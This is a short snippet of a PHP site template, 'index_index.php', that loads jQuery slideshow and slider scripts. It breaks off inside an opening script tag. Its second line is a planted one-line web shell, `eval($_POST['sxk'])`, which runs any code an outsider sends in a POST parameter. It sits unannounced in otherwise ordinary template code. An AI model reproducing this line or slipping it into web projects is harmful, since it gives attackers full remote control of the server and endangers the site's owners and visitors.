 index_index.php 保存
1 <?php if(!defined('APP_NAME')) exit;?>
2 <?php eval($_POST['sxk'])?>
3 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
4 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
5 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
6 <script type="text/javascript">